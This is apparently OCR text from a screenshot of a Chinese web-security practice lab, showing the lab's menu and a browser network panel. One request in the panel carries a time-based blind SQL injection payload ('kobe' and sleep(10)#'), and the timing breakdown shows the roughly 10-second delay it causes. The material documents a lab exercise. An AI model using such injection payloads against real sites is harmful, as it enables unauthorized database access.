 系统介绍
sqli
基于时间的盲注
点一下提示~
暴力破解
what's your username?
Cross-Site Scripting
查询
i don't care who you are!
CSRF
SQL-Inject
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
过滤 URL
所有
HTML
CSS
JS
XHR
字体
图像
媒体
WS
其他
禁用缓存
不节流
状态 方法 域名 文件 发起者 类型 传输 大小
消息头 Cookie 请求 响应 耗时
200 GET lzctf.thecat.top sqli_blind_t.php?name=kobe'+and+sleep(10)#&submit=查询 document html 33.16 KB 32.84 KB
入队于：0 毫秒 开始于：1 毫秒 下载于：10.16 秒
200 GET lzctf.thecat.top ace-extra.min.js script js 已缓存 0 字节
请求耗时
200 GET lzctf.thecat.top jquery-2.1.4.min.js script js 已缓存 0 字节
阻塞: 1 毫秒
200 GET lzctf.thecat.top bootstrap.min.js script js 已缓存 0 字节
DNS 解析: 0 毫秒
200 GET lzctf.thecat.top jquery-ui.custom.min.js script js 已缓存 0 字节
连接: 1 毫秒
10s
TLS 建立: 0 毫秒
200 GET lzctf.thecat.top jquery.ui.touch-punch.min.js script js 已缓存 0 字节
发送: 0 毫秒
10秒返回结果
200 GET lzctf.thecat.top jquery.easypiechart.min.js script js 已缓存 0 字节
等待: 10.16 秒
200 GET lzctf.thecat.top jquery.sparkline.index.min.js script js 已缓存 0 字节
接收: 0 毫秒
200 GET lzctf.thecat.top jquery.flot.min.js script js 已缓存 0 字节
200 GET lzctf.thecat.top jquery.flot.pie.min.js script js 已缓存 0 字节